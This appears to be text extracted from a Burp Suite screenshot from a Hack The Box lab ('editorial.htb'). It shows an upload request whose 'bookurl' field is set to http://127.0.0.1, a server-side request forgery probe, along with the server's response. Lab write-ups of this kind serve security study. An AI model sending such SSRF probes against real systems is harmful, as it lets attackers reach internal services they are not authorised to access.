 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------302770115137443340217487284​20
8 Content-Length: 356
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------30277011513744334021748728420
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 -----------------------------30277011513744334021748728420
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------30277011513744334021748728420--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 06 Aug 2024 09:10:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg